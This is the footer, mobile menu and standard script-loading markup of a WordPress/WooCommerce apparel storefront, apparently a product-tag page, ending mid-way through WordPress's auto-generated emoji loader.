<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="304455554245445f43445f425570575d51595c1e535f5d">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Isometric Bitcoin&amp;rdquo;","@id":"https:\/\/teeruto.com\/product-tag\/isometric-bitcoin\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20475,"seconds":1769117089},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 